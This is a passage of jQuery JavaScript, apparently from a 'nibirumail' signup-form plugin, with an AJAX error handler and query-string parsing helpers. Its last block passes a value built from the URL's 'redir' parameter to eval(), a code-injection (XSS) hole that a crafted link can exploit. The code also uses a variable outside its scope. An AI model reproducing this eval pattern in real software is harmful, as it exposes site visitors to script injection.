					error: function(jqXHR, textStatus, ex) {
						$("#nibirumail_loading").fadeOut('slow');
						$(n + ' input[name=nibirumail_response]').attr("value", '');
						// azzeriamo il cmapo nibirumail_response così da far partire il nulo in nalità default
						// alert('Si è verificato un errore: ' + textStatus + ", Codice: " + ex + ", ResponseText: " + jqXHR.responseText);
						$(n).unbind('submit');
						$(n).submit();
					},
					complete: function() {
						$(n + ' button[type="submit"]').attr('disabled', false);
						btn_compra_ora_disabled = false;
					}
				});
            });
        }




    }
})

function _res(string, n) {
    if (string.length < 300) {
        if ($(n + ' #nibirumail_res').length == 0) {
            $(n).prepend('<div id="nibirumail_res"></div>');
        }
        $(n + ' #nibirumail_res').html(string);
    }
}

function isset() {
    var a = arguments,
        l = a.length,
        i = 0,
        undef;

    if (l === 0) {
        throw new Error('Empty isset');
    }

    while (i !== l) {
        if (a[i] === undef || a[i] === null) {
            return false;
        }
        i++;
    }
    return true;
}

function nibirumail_stop() {
    var nibirumail_stop = 1;
}

function getSearchParameters() {
    var prmstr = window.location.search.substr(1);
    return prmstr != null && prmstr != "" ? transformToAssocArray(prmstr) : {};
}

function transformToAssocArray(prmstr) {
    var params = {};
    var prmarr = prmstr.split("&");
    for (var i = 0; i < prmarr.length; i++) {
        var tmparr = prmarr[i].split("=");
        params[tmparr[0]] = tmparr[1];
    }
    return params;
}
var params = getSearchParameters();
if (params.redir !== undefined && params.redir != '') {
    var param_to_output = params.redir + '_label';
    var custom_locale = $(n + ' input[name="nibirumail_locale_' + params.redir + '"]').val();
    if (custom_locale !== undefined) {
        _res(custom_locale);
    } else {
        _res(eval(param_to_output));
    }
}

  });
})(jQuery);